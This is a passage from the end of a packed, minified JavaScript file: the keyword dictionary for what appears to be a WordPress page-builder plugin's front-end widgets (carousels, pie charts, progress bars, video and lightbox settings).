e|onload|slideDown|itemsTabletSmall|be|afterMove|startDragging|kc_wrapper|kc_video_play|responsiveRefreshRate|1199|mouseover|itemsMobile|smooth_scroll|kc_piechart|pc|image_fade|_linecap|_barColor|_trackColor|_autowidth|_linewidth|scroll|progress|tooltips|now|end|label|style|kc_facebook_recent_post|counterup|first|ajax_action|run|countdown_timer|carousel_post|ext_left|carousel_images|Player|blog|ul|before|atts_data|result_twitter_feed|_autoHeight|object|_tablet|tablet|google_maps|mobile|container|_showthumb|prettyPhoto|pt|ifr_inner||arrow|right|parallax|pathname|index|hostname|hash|autoheight|_num_thumb|num_thumb|hidden|kc_parallax|toggleClass|outerWidth|map_popup_contact_form|easeInOutQuart|changed|kc_tooltip|extend|accordion|toLowerCase|userAgent|option|innerWidth|match|maxWidth|639|https|single_img|kc_blog_masonry|navigator|counterUp|sync2|currentItem|youtu|owlItem|visibleItems|for|in|afterAction|disable|200|kc_tabs_nav|com|979|768|watch|479|update_option|kc_ajax_url|security|kc_ajax_nonce|visible|kc_update_option|tools|base64|encode|JSON|stringify|time|timer|date|strftime|template|wheel|kc_google_maps|2000|kc_row|linecap|square|kc_column|barcolor|kc_image_gallery|trackcolor|image_masonry|autowidth|console|linewidth|warn|after|easyPieChart|barColor|trackColor|lineCap|easeOutBounce|onStep|text|show|scaleLength|lineWidth|kc_progress_bars|pb|image_fadein_slider|value|image_fadein|step|3000|Too|getElementsByClassName|many|attempts|backgroundPosition|images|to|fadeOut|YouTube|api|open|prepend|fadeIn|clickitself|kc_tab|group|header_html|kc_wrap_instagram|kc_instagrams_feed|kc_twitter_feed|hide|kc_twitter_timeline|owl_option|display_style|but|button_follow_wrap|header_data|show_navigation|show_pagination|videoId|auto_height|tweet|300||400|playerVars|450|playlist|iv_load_policy|enablejsapi|disablekb|effect|controls|itemsCustom|980|640|480|progressbar|pretty|photo|not|showinfo|theme|dark_rounded|allow_resize|allow_expand|animation_speed|fast|deeplinking|counter_separator_label|show_title|horizontal_padding|overlay_gallery|markup|pp_pic_holder|pp_content_container|pp_left|pp_right|pp_content|pp_loaderIcon|spinner|pp_fade|pp_hoverContainer|pp_next|kc_button|rel|win_width|pp_previous|loop|id|pp_full_res|pp_details|ppt|nbsp|pp_nav|currentTextHolder|pp_description|pp_close||pp_overlay|onReady|win_height|document||target|500|mute|className|currentTarget|setLoop|ms|parseFloat|getBoundingClientRect|tooltip|progressBar|append|prependTo|setInterval|done|100000|clearTimeout|none|position|switch|mouseleave|auto|webkit|default'.split('|'),0,{}))
